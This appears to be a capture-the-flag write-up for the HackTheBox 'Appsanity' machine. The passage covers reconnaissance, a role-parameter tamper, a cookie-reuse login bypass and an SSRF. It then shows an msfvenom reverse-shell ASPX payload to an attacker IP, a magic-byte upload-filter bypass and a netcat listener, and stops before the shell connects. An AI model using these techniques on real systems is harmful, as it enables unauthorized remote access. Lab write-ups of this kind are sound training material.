Appsanity – HackTheBox Link to heading
- OS: Windows
- Difficulty: Hard
- Platform: HackTheBox
![]()
User Link to heading
Nmap scan shows 3 ports open: 80 HTTP, 443 HTTPs, and 5895 Windows Remote Management (WinRM).
# Nmap 7.94SVN scan initiated Thu Mar 7 22:16:14 2024 as: nmap -sVC -p80,443,5985,7680 -oN targeted 10.10.11.238
Nmap scan report for 10.10.11.238
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to https://meddigi.htb/
443/tcp open https?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
From Nmap scan I can see that it redirects to meddigi.htb. So I append this host to my /etc/hosts file:
❯ sudo echo '10.10.11.238 meddigi.htb' >> /etc/hosts
Visiting https://meddigi.htb (and after accepting the risk and continue, since this is a self-signed certificated page) I can see a webpage that offer medical services:

I can see at the top right of the page that I can sign in with an account. I try with the classical admin:admin credentials and other stuffs, but did not work.
I create a user, log in and see something like the following:

I keep analyzing the page, but nothing interesting.
Now, I will try to find Virtual Hostings (Vhosts) with ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u https://meddigi.htb/ -H 'Host: FUZZ.meddigi.htb'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://meddigi.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.meddigi.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
portal [Status: 200, Size: 2976, Words: 1219, Lines: 57, Duration: 2833ms]
:: Progress: [4989/4989] :: Job [1/1] :: 60 req/sec :: Duration: [0:01:27] :: Errors: 0 ::
and we find something: portal. So I will add portal.meddigi.htb in the same line I previously added meddigi.htb in my /etc/hosts file, so it looks like:
❯ cat /etc/hosts
127.0.0.1 localhost
<SNIP>
10.10.11.238 meddigi.htb portal.meddigi.htb
After adding this site to my /etc/hosts file site I visit https://portal.meddigi.htb and can see a login portal:

Apparently, it is a portal made for the doctors that work into the company to log in

Back to https://meddigi.htb site I try create a new account, but this time I will intercept the account creation request with Burpsuite. I note that when I create the account I see a parameter in the request called Acctype, which is by default set to 1. So I change that value to Acctype=2 and keep all the other parameters exactly the same.

I go back to https://meddigi.htb go to Sign In, but now I log in with the new created user called testTwo (since the site does not accept numbers for First Name and Last Name parameters). Now, my panel is slightly different, since I can see, at the right side, a new Patients option that displays the users I have previously created when I was testing this site:

so it seems that we have successfully created a user with a Doctor role (or something similar)
However, apparently I can only see users (patients) and nothing else
Back to https://portal.meddigi.htb I check the cookies. In Firefox I do the following: Right Click -> Inspect -> Storage. But I see no cookies/stored items. However, If I click on the plus + symbol at the right (If I put my mouse above it it says Add Item) I can add/modify the stored data.

What if we add the cookies/stored items from https://meddigi.htb website with our created Doctor user in this site? So I take my cookies from https://meddigi.htb

I copy access_token value and pass it to https://portal.meddigi.htb:

I reload the page and we are in. So we have bypassed the login:

Once in I can see many options available at the left side. Issue Prescriptions calls my attention since I can fill it with some data. After many attempts and stuff, I can see that we can make a Server-Side Request Forgery (SSRF) if we call http://127.0.0.1:8080 at Prescription Link field:
where I get reports from other doctors. If I click on Submit I can see the reports on an emergent window.
From the SSRF emergent window I note that, when I put my mouse above View Report, the server interprets aspx files since we have the parameter ViewReport.aspx. For this reason I create a malicious .aspx file with msfvenom:
❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.6 LPORT=443 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3425 bytes
Saved as: shell.aspx
where 10.10.16.6 is my attacker IP and 443 is the port I will start listening with netcat. I will call this file shell.aspx
At the left side, I click on Upload Reports, fill those fields with any/random data, but append a the malicious shell.aspx file and try to upload it
At the beginning it does not work since, apparently, there is some type of filter being applied. So I intercept the uploaded file with Burpsuite, and, at the beginning of the payload I will add the magic byte %PDF-1.7 and the file is apparently uploaded.

If I go back to Issue Prescriptions, fill Email address fields with anything and Prescription Link with http://127.0.0.1:8080 to exploit the SSRF I can see the following; the uploaded malicious file:

where, at the bottom left of the image, we can see the link that it is calling when we click on it.
On my report (View Report link), I right click on it and click on Copy Link where I get:
https://portal.meddigi.htb/ViewReport.aspx?file=7b6ed9d4-8963-4d79-9189-abd49df52ad1_shell.aspx
but since I want to exploit the SSRF, I will change https://portal.meddigi.htb to http://127.0.0.1:8080, so this string variable becomes:
http://127.0.0.1:8080/ViewReport.aspx?file=7b6ed9d4-8963-4d79-9189-abd49df52ad1_shell.aspx
Finally, I start a netcat listener on port 443:
❯ rlwrap nc -lvnp 443
and in the webpage, in Prescription Link field, I pass the link above:
